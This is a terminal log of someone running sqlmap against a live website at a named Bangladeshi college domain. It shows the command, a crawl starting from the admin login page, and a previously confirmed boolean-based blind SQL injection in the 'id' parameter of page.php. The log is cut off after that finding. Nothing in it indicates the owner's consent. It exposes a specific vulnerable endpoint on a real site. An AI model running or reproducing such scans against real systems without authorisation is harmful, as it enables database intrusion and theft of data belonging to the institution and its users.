 kasinadhsarma@pop-os:~/sqlmap-dev$ python3 sqlmap.py https://www.juc.edu.bd/admin/login.php --
crawl=2
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.12.9#dev}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is il
legal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by t
his program
[*] starting @ 07:39:16 /2024-01-02/
do you want to check for the existence of site's sitemap(.xml) [y/N] y
[07:39:19] [WARNING] 'sitemap.xml' not found
[07:39:19] [INFO] starting crawler for target URL 'https://www.juc.edu.bd/admin/login.php'
[07:39:19] [INFO] searching for links with depth 1
[07:39:21] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)]
[07:39:23] [WARNING] running in a single-thread mode. This could take a while
[07:39:36] [INFO] 32/82 links visited (39%)
got a 301 redirect to 'https://www.juc.edu.bd/admin/'. Do you want to follow? [Y/n] y
do you want to normalize crawling results [Y/n] y
do you want to store crawling results to a temporary file for eventual further processing with
 other tools [y/N] y
[07:40:53] [INFO] writing crawling results to a temporary file '/tmp/sqlmapmu71vr0k8799/sqlmap
crawler-8n58bzgz.txt'
[07:40:53] [INFO] found a total of 5 targets
[1/5] URL:
GET https://www.juc.edu.bd/page.php?id=1
do you want to test this URL? [Y/n/q]
> y
[07:40:56] [INFO] testing URL 'https://www.juc.edu.bd/page.php?id=1'
[07:40:56] [INFO] resuming back-end DBMS 'mysql'
[07:40:56] [INFO] using '/home/kasinadhsarma/.local/share/sqlmap/output/results-01022024_0740a
m.csv' as the CSV results file in multiple targets mode
[07:41:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind